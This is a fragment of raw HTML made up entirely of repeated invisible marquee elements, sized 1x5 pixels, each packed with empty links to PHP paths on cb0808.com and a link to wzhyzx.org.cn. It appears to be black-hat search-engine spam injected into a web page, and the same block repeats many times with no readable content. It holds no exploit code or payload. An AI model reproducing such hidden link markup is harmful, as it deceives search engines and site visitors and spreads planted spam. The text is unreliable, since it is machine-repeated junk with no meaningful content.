href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a 